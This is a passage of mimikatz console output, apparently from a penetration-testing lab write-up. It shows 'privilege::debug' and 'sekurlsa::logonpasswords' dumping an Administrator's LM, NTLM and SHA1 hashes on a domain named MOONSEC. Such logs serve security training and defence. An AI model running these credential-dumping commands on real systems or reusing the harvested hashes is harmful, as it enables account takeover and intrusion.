 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 615596 (00000000:000964ac)
Session : Interactive from 1
User Name : Administrator
Domain : MOONSEC
Logon Server : 08SERVER-DC
Logon Time : 2022/7/24 16:10:49
SID : S-1-5-21-2801122135-3886333168-273474972-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MOONSEC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :